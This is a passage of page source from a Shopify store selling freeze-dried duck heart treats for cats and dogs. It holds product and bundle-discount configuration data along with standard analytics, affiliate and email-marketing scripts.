Kidney - 72 grams, Peanut Butter Bed Time Bikkies - 150 grams, Premium Kangaroo - 72 grams, Premium Pork Hearts - 72 grams, Premium Responsibly Sourced Duck Hearts - 72 grams, Premium Whole Sardines - 72 grams, Salmon Bellies - 90 grams","productArray":["Air-Dried Chicken Puppy Training Treats","Air-Dried Chicken Training Straps","Air-Dried Kangaroo Training Straps","Beef Liver - 90 grams","Premium Free Range Goat Offal - 72 grams","Premium Responsibly Farmed Duck Liver - 72 grams","Chicken Necks - 90 grams","Chicken Thighs for Cats - 50 grams","Chicken Wing Tips - 90 grams","Diced Beef Hearts - 90 grams","Diced Lamb Hearts - 50 grams","Diced Lamb Hearts - 90 grams","Premium Freeze-Dried Chicken Hearts for Cats - 50g","Premium Freeze-Dried Kangaroo for Cats - 50g","Premium Freeze-Dried Pork Tongue for Cats - 50g","Premium Freeze-Dried Wild Boar for Cats - 50g","Premium Grass Fed Beef Kidney - 72 grams","Peanut Butter Bed Time Bikkies - 150 grams","Premium Kangaroo - 72 grams","Premium Pork Hearts - 72 grams","Premium Responsibly Sourced Duck Hearts - 72 grams","Premium Whole Sardines - 72 grams","Salmon Bellies - 90 grams"],"productImageArray":["https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChickenPuppy100-1x1.jpg?v=1759915245","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChicken100g-1x1.jpg?v=1759915338","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedKangaroo100g-1x1.jpg?v=1759915299","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefLiver90g-1x1.jpg?v=1759915416","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-GoatOffal72g-1x1.jpg?v=1759915569","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckLiver72g-1x1.jpg?v=1759915599","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenNecks90g-1x1.jpg?v=1759916005","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-ChickenThighs50-1x1.jpg?v=1759915673","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenWingTips90g-1x1.jpg?v=1759915945","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefHearts90g-1x1.jpg?v=1759915806","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-LambHearts50-1x1.jpg?v=1759915708","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-LambHearts90g-1x1.jpg?v=1759915973","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Chicken_Hearts_50g_-_1x1_9dc54925-f977-4533-95e6-23c2c8bc7228.jpg?v=1759915072","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Kangaroo_50g_-_1x1_d2577b16-321c-41a4-a16d-406d1026281b.jpg?v=1759914978","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-PorkTongue50g-1x1.jpg?v=1759915127","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Wild_Boar_50g_-_1x1_b65f7946-456d-4132-8ea3-c42173d22485.jpg?v=1759915027","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-BeefKidney72g-1x1.jpg?v=1759915537","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Bedtime_Bikkies_150g_-_1x1_2f7d19e6-d2f3-485e-8e00-5a7504c3771a.jpg?v=1761190380","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Kangaroo72g-1x1.jpg?v=1759915167","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Pork_Heart_72g_-_1x1_619b0f02-c224-456f-8eb4-00d4609d45a1.jpg?v=1759914786","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Sardines72g-1x1.jpg?v=1759915184","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-SalmonBelly90g-1x1.jpg?v=1759915905"],"productId":["gid:\/\/shopify\/Product\/7969013399737","gid:\/\/shopify\/Product\/7969012023481","gid:\/\/shopify\/Product\/7969013006521","gid:\/\/shopify\/Product\/7952014344377","gid:\/\/shopify\/Product\/7591567032505","gid:\/\/shopify\/Product\/7591566835897","gid:\/\/shopify\/Product\/6836644675769","gid:\/\/shopify\/Product\/7462202966201","gid:\/\/shopify\/Product\/6836650999993","gid:\/\/shopify\/Product\/6836658077881","gid:\/\/shopify\/Product\/7462202933433","gid:\/\/shopify\/Product\/6836648673465","gid:\/\/shopify\/Product\/8111903670457","gid:\/\/shopify\/Product\/8111904489657","gid:\/\/shopify\/Product\/8111827288249","gid:\/\/shopify\/Product\/8111904030905","gid:\/\/shopify\/Product\/7591567655097","gid:\/\/shopify\/Product\/7441105551545","gid:\/\/shopify\/Product\/8062689935545","gid:\/\/shopify\/Product\/8190827626681","gid:\/\/shopify\/Product\/7591566278841","gid:\/\/shopify\/Product\/8017124917433","gid:\/\/shopify\/Product\/6836653949113"],"discountTarget":"product","collectionId":[],"productCollection":"","productCollectionArray":[],"template":"4","quantity":["1","5","10"],"title":["Single Pack","Five Pack","Ten Pack"],"subtitle":["Standard Price","5% OFF",""],"price":["default","percentage","percentage"],"discount":["10","2","4"],"label":["Most Popular","Most Popular","Most Value"],"defaultSelected":"1","labelSelected":[false,true,true],"subtitleSelected":[false,false,true],"offerSubtitleSelected":[false,false,false],"offerSubtitle":["Subtitle","Subtitle","Subtitle"],"blockTitleSelected":true,"footerTextSelected":true,"titleColor":"#303030","discountColor":"#FFFFFF","textColor":"#303030","labelColor":"#FFFFFF","blockTitleColor":"#303030","borderColor":"#F2CF4Dff","backgroundColor":"#FFF9E9ff","nonSelectedBackgroundColor":"#ffffffa0","nonSelectedBorderColor":"#E9E9E9","discountLabelBackgroundColor":"#d4c956ff","discountLabelRadius":6,"tagBackgroundColor":"#f2cf4dff","footerColor":"#303030","titleSizeTypo":"18","titleStyleTypo":"bold","discountSizeTypo":"14","discountSizeTypo6":"12","discountStyleTypo":"medium","textSizeTypo":"16","textStyleTypo":"semi-bold","comparedPriceSizeTypo":"14","comparedPriceStyleTypo":"regular","comparedPriceColor":"#8A8A8A","labelSizeTypo":"14","labelStyleTypo":"semi-bold","blockTitleSizeTypo":"20","blockTitleStyleTypo":"bold","footerSizeTypo":"15","hideHeaderFooterLines":false,"footerStyleTypo":"medium","borderWidth":"2","borderRadius":12,"includeVarient":false,"compareToPrice":true,"enableCustomCompareAtPrice":false,"customCompareAtPrice":"0","showTotalPrice":false,"showPriceByEach":false,"matchWidgetPrice":true,"eachPriceText":"\/each","footerText":"Free shipping on orders over $99","totalText":"Total:","discountTitles":"Quantity Break - Single Product","productUrl":"https:\/\/thepawgrocer.com\/products\/the-paw-grocer-air-dried-chicken-puppy-training-treats","skipToCheckout":false,"insertAfterBtn":false,"hideThemeVariants":false,"status":"published","combineProductDiscounts":true,"combineOrderDiscounts":true,"combineShippingDiscounts":true,"combineDiscount":false,"templateName":"default","offerSubtitleColor":"#303030","offerSubtitleSizeTypo":"13","offerSubtitleStyleTypo":"bold","productVariants":[],"updatedAt":"2025-12-02T13:54:39.024Z","offerType":"quantity breaks","hasNewDiscount":true,"useThemeFont":true,"outOfStockText":"","showOutOfStockText":false,"customProductTitle":false,"variantSelectorSize":"2","bogoOffer":[{"isEnabled":false,"minQuantity":1},{"isEnabled":false,"minQuantity":2},{"isEnabled":false,"minQuantity":10}],"rangeDiscount":true,"image":["","",""],"imageRadius":[0,0,0],"imageSize":[48,48,48],"discountGids":"","draftedProductList":[],"selectedTheme":"Granite Gray","manualColorChange":true,"extension":[{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c0"},{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c1"},{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c2"}],"subscriptions":true,"subscriptionsConfig":{"theme":"modern","purchaseOptionsTitle":"Purchase Options","purchaseOptionsHeadingColor":"#150A00","purchaseOptionsHeadingSize":"20","purchaseOptionsHeadingStyle":"bold","showPurchaseOptions":false,"oneTimeTitle":"One-Time Purchase","oneTimeTitleColor":"#150A00","oneTimeTitleSize":"18","oneTimeTitleStyle":"bold","oneTimeSubtitle":"","oneTimeSubtitleColor":"#150A00","oneTimeSubtitleSize":"13","oneTimeSubtitleStyle":"medium","showOneTimeSubtitle":false,"title":"Subscribe \u0026 Save","titleColor":"#150A00","titleSize":"18","titleStyle":"bold","subtitle":"","showSubtitle":false,"subtitleColor":"#150A00","subtitleSize":"13","subtitleStyle":"medium","details":"Enjoy flexible billing \u0026 discounts with subscriptions","showDetails":false,"detailsColor":"#ffffff","detailsSize":"13","detailsStyle":"medium","showDiscountLabel":false,"customDiscountLabel":"{{sub_offer_discount_label}} OFF","hideThirdPartySubscriptionWidget":true,"purchaseOptionsHeadingColorManuallySet":true},"qbPadding":22,"qbGap":20,"originalFormatPreference":"compressed","discountVersion":"3.0","removeDecimal":false,"isB2BExcluded":false,"priceRoundingStatus":false,"priceRoundingType":".99","logToken":"edd443ad-8184-446f-8ef2-20319aff8220","createdAt":"2025-11-07T07:06:35.515Z","__v":0,"discountGid":"gid:\/\/shopify\/DiscountAutomaticNode\/1403811463353","qbCompletedSteps":{"deal-setup":true,"set-discounts":false,"look-amazing":true},"textSizeTypo6":"16","productCollectionImageArray":[],"showCustomComparePrice":false,"tagColor":"#FFFFFF","totalTextSelected":true};
     window.prvw_current_lang = 'en';
     window.prvw_custom_css = ``;


  const onCustomJsLoadQB = () => {
    // prettier-ignore
    
  };

  if (document.readyState === 'complete') {
    onCustomJsLoadQB();
  } else {
    window.addEventListener('load', onCustomJsLoadQB);
  }window.pumper = window.pumper || {};
  window.pumper.markets = window.pumper.markets || {};
  window.pumper.markets.name = 'au';

  window.pmpr_bogo_offer = [{"isEnabled":false,"minQuantity":1},{"isEnabled":false,"minQuantity":2},{"isEnabled":false,"minQuantity":10}];
  window.pmpr_useThemeFont_qb = 'true';
  window.pmpr_showOutOfStockText = 'false';
  window.pmpr_outOfStockText = "";
  window.pmpr_qbPadding = 22;
  window.pmpr_labelSizeTypo = '14';
  window.prvw_template = '4';
  window.pmpr_subscriptionStatus = true;
  window.pmpr_subscriptionConfig = {"theme":"modern","purchaseOptionsTitle":"Purchase Options","purchaseOptionsHeadingColor":"#150A00","purchaseOptionsHeadingSize":"20","purchaseOptionsHeadingStyle":"bold","showPurchaseOptions":false,"oneTimeTitle":"One-Time Purchase","oneTimeTitleColor":"#150A00","oneTimeTitleSize":"18","oneTimeTitleStyle":"bold","oneTimeSubtitle":"","oneTimeSubtitleColor":"#150A00","oneTimeSubtitleSize":"13","oneTimeSubtitleStyle":"medium","showOneTimeSubtitle":false,"title":"Subscribe \u0026 Save","titleColor":"#150A00","titleSize":"18","titleStyle":"bold","subtitle":"","showSubtitle":false,"subtitleColor":"#150A00","subtitleSize":"13","subtitleStyle":"medium","details":"Enjoy flexible billing \u0026 discounts with subscriptions","showDetails":false,"detailsColor":"#ffffff","detailsSize":"13","detailsStyle":"medium","showDiscountLabel":false,"customDiscountLabel":"{{sub_offer_discount_label}} OFF","hideThirdPartySubscriptionWidget":true,"purchaseOptionsHeadingColorManuallySet":true};
  if (!window.pmpr_subscriptionConfig || Object.keys(window.pmpr_subscriptionConfig).length === 0) {
      window.pmpr_subscriptionConfig = {
        theme: "classic",
        purchaseOptionsTitle: "Purchase Options",
        purchaseOptionsHeadingColor: "#150A00",
        purchaseOptionsHeadingSize: "20",
        purchaseOptionsHeadingStyle: "bold",
        showPurchaseOptions:true,
        oneTimeTitle: "One-Time Purchase",
        oneTimeTitleColor: "#150A00",
        oneTimeTitleSize: "16",
        oneTimeTitleStyle: "bold",
        oneTimeSubtitle: "",
        oneTimeSubtitleColor: "#150A00",
        oneTimeSubtitleSize: "13",
        oneTimeSubtitleStyle: "medium",
        showOneTimeSubtitle: false,
        title: "Subscribe & Save",
        titleColor: "#150A00",
        titleSize: "16",
        titleStyle: "bold",
        subtitle: "",
        showSubtitle: false,
        subtitleColor: "#150A00",
        subtitleSize: "13",
        subtitleStyle: "medium",
        details: "Enjoy flexible billing & discounts with subscriptions",
        showDetails: false,
        detailsColor: "#ffffff",
        detailsSize: "13",
        detailsStyle: "medium",
        showDiscountLabel: false,
        customDiscountLabel: "sub_offer_discount_label OFF",
        hideThirdPartySubscriptionWidget: false,
        fromLiquid: true
      };
  }
  window.product_handle = "the-paw-grocer-black-label-duck-hearts";
  window.pmpr_includeVarient = 'false';
  window.pmpr_allVariantValues = [];
  window.SHOPIFY_EXTENSION_CSS_URL = "https://cdn.shopify.com/extensions/019bc74e-da58-7a6b-9cc8-753826bf37d2/profit-pumper-bundles-603/assets/bundle_svelte.css";
  window.pmpr_money_format ="${{amount}}";
  window.pmpr_product = {
    ...{"id":7591566278841,"title":"Premium Responsibly Sourced Duck Hearts - 72 grams","handle":"the-paw-grocer-black-label-duck-hearts","description":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-05-17T17:05:46+10:00","created_at":"2023-05-14T13:53:31+10:00","vendor":"thepawgrocer","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43256176214201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PG705076","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Premium Responsibly Sourced Duck Hearts - 72 grams","public_title":null,"options":["Default Title"],"price":1995,"weight":72000,"compare_at_price":null,"inventory_management":"shopify","barcode":"9357667050765","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244004537,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"},{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244037305,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"}]}],"images":["\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"],"featured_image":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","options":["Title"],"media":[{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts","id":30598647218361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts ","id":30598647349433,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts for Dogs and Cats","id":30598647447737,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","width":1500},{"alt":"The Paw Grocer Premium Freeze-Dried Duck Hearts (Back)","id":26996473004217,"position":4,"preview_image":{"aspect_ratio":0.782,"height":3705,"width":2899,"src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"},"aspect_ratio":0.782,"height":3705,"media_type":"image","src":"\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629","width":2899}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b","name":"Subscription","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"]}],"selling_plans":[{"id":1244004537,"name":"Monthly","description":"Every month","options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseMonthly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1244037305,"name":"Quarterly","description":"We ship it to you every 3 months","options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseQuarterly"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"appstle"}],"content":"\u003cul\u003e\n\u003cli\u003eOur duck hearts are responsibly farmed and sourced in Victoria. \u003c\/li\u003e\n\u003cli\u003eHearts are a muscle meat which is biologically appropriate for both cats \u0026amp; dogs.  They are full of vitamins \u0026amp; minerals which are essential for an animal's health \u0026amp; longevity. \u003c\/li\u003e\n\u003cli\u003eDuck is an excellent hypoallergenic protein option for fur babies who suffer from \u003cstrong\u003eALLERGIES OR SENSITIVE TUMMIES\u003c\/strong\u003e. \u003c\/li\u003e\n\u003cli\u003eThese treats are freeze dried, which retains the nutritional value of the protein without cooking them. They remain raw.\u003c\/li\u003e\n\u003cli\u003eThey contain absolutely no preservatives, fillers or other additives and are a lean treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eOur Recommendations\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuck hearts are a healthy \u0026amp; nutritious treat which are packed with minerals like iron which may help boost the immune system of your pet.  \u003c\/li\u003e\n\u003cli\u003eThey are a lean protein source which are easily digested.\u003c\/li\u003e\n\u003cli\u003eDuck hearts contain amino acids which help to support strong muscles.\u003c\/li\u003e\n\u003cli\u003eWe recommend our duck hearts as an excellent training.  They suit all breeds and ages of dogs and cats, and may be used as a meal topper or in enrichment toys.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eFeed treats under supervision and ensure access to fresh water.  This product is intended as an occasional treat and should not be served as a meal replacement.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFREE SHIPPING FOR ALL ORDERS IN AUSTRALIA OVER \u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e$99\u003c\/strong\u003e \u003c\/strong\u003e\u003c\/p\u003e"},
    variants: [
      
      {
        id: 43256176214201,
        title: "Default Title",
        option1: "Default Title",
        option2: null,
        option3: null,
        price: 1995,
        compare_at_price: null,
        available: true,
        inventory_quantity: 709,
        inventory_policy: "deny",
        inventory_management: "shopify",
        weight: 72000,
        weight_unit: "kg",
        requires_shipping: true,
        taxable: true,
        sku: "PG705076",
        barcode: "9357667050765",
        featured_image: null,
        options: ["Default Title"]
      }
      
    ]
  };
  
  // Legacy support - keep existing variables
  window.pmpr_product_variants = window.pmpr_product.variants;
  window.pmpr_product_title = "Premium Responsibly Sourced Duck Hearts - 72 grams";
  window.pmpr_product_images = ["\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"];
  window.pmpr_product_options = [{"name":"Title","position":1,"values":["Default Title"]}];
</script>

<!-- below script is for free gift items -->
<!-- It is basically just filtering out the products that are not available -->
<script>
  window.freeGiftItem = [
    
      (function() {
        let giftItem = [];

        

        

        return giftItem;
      })(),
    
      (function() {
        let giftItem = [];

        

        

        return giftItem;
      })(),
    
      (function() {
        let giftItem = [];

        

        

        return giftItem;
      })()
    
  ];
</script>
<!-- END app snippet -->
    
  
  

  
  
    <script src="https://cdn.shopify.com/extensions/019bc74e-da58-7a6b-9cc8-753826bf37d2/profit-pumper-bundles-603/assets/prvw_app_legacy.js" defer="defer"></script>
      <link href="//cdn.shopify.com/extensions/019bc74e-da58-7a6b-9cc8-753826bf37d2/profit-pumper-bundles-603/assets/bundle.css" rel="stylesheet" type="text/css" media="all" />
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uquer2ai5m");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WKFVM6/klaviyo.js?company_id=WKFVM6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.95"},"rating_count":107};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Premium Responsibly Sourced Duck Hearts - 72 grams",
          ProductID: 7591566278841,
          Categories: ["All Treats","Cat Treats","Cat Treats (No Bundle)","Dog Treats","Dog Treats (No Bundle)","For Cats \u0026 Dogs","Premium Label Freeze Dried Range"],
          ImageURL: "https://thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1_grande.jpg?v=1759915629",
          URL: "https://thepawgrocer.com/products/the-paw-grocer-black-label-duck-hearts",
          Brand: "thepawgrocer",
          Price: "$19.95",
          Value: "19.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

